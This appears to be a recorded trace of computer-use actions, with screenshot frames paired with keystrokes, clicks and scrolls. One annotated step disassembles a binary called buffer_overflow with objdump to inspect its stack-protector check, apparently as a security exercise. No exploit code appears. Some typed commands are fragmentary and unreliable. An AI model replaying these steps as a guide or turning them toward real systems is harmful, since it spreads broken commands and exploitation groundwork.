
key("Return")

type("-file=")

key("Return")

double_click(128, 692)

- Disassemble buffer_overflow with objdump -M intel -d and scroll up to main's __stack_chk_fail check
type("objdump -M intel -")

type("d")

type("b")

key("Return")

scroll("up", 3)

double_click(383, 400)

mouse_move(390, 517)

mouse_move(339, 480)
